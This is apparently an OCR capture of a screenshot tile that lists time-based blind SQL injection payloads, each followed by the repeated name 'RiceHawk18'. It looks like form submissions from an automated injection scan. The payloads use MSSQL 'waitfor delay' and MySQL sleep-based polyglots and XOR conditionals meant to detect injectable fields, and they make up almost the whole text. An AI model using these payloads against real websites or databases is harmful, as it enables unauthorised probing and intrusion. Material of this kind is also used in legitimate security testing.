
VTgcz37T'; waitfor delay '0:0:15' --
RiceHawk18
1 waitfor delay '0:0:15' --
RiceHawk18
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(se
lect(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)
+"*/
RiceHawk18
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
RiceHawk18
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
RiceHawk18
if(now()=sysdate(),sleep(15),0)
RiceHawk18